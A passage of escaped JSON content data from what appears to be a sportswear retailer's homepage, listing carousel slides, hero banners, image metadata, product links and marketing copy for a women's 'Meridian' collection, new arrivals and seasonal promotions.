you.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"technology-meridian\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/technology/meridian/\"},\"ctaText\":\"Shop Meridian Collection\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"That Fit Tho\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. Whichever.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":true,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":3,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"The Meridian Story\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did now.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"6\",\"contentId\":\"80d29c63-cc51-4849-94d0-d27afab9d0e8\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634166510\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196884759902\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634177790\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634018703\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196883755097\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634316021\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"7\",\"contentId\":\"7c30c834-e40f-4efc-8be8-73a12ffb7135\",\"contentName\":\"SS26_Q1_Meridian_ Launch_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"CUE THE TRAINING MONTAGE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. \"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"8\",\"contentId\":\"82a33ed2-3e7e-496a-8099-8514ec0bbff1\",\"contentName\":\"SS26_Q1_DTC_NewArrivals_Launch_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6010589\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009869\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634033843\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634024483\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009269\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012345\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009726\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"9\",\"contentId\":\"e42ad49e-5445-44ec-891a-1b2063239826\",\"contentName\":\"SS26_Q1_NewArrivals_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-baseball\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/baseball/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Baseball Spring Training\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"best-sellers\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/best-sellers/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Valentine’s Day 